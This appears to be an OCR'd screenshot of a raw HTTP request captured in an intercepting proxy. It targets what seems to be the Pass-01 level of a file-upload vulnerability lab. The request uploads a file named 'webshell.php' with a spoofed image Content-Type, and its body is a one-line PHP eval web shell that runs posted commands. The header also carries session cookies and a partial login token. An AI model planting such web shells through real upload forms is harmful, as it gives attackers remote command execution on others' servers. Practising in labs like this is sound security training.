 Pretty Raw Hex \n
1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 158.247.233.5:39234
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://158.247.233.5:39234
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS9fLRCBouqjvQ3Sq
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
10 Referer: http://158.247.233.5:39234/Pass-01/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ktqnjecmsdodbdata=empirecms; ktqnjloginuserid=1; ktqnjloginusername=admin; ktqnjloginrnd=eYq2sMjAhkAVEmH
e93b538b2cb6200383baa4bcea46d3f6; ktqnjloginecmsckfrnd=3qcFXbvyeovVqjXYU3V4mBCTtnR; ktqnjloginecmsckfdef=Nrmk0oX
PHPSESSION=pcqtpo5m14ogeglfoeelsb9eug; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1LCJ1c2VybmFtZSI6Ilx1NzM4Ylx1NmQ2OVx1N2ZiZCIsImV4cCI6MTY0OTk
14 Connection: close
15
16 ------WebKitFormBoundaryS9fLRCBouqjvQ3Sq
17 Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
18 Content-Type: image/png
19
20 <?php @ eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryS9fLRCBouqjvQ3Sq
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryS9fLRCBouqjvQ3Sq--
26